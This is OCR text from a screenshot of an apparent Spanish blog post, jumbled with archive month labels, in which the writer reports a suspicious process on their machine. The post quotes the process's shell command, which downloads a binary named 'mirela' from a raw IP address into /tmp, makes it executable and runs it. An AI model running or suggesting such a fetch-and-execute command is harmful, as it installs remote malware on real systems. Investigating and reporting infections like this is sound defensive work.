
December
en mi máquina y cual es el
2009
objetivo.
Septembe
El proceso es este:
r 2009
June 2009
sh -c cd /tmp;wget
209.136.48.69/mirela
May 2009
;chmod +x mirela
March
./mirela
2009
February
y desaparece solo al rato,
2009
supongo que cuando wget
January
comprueba que no puede
2009
conectarse a esa dirección.
December
Me he puesto a investigar y
2008
lo primero que he visto en
November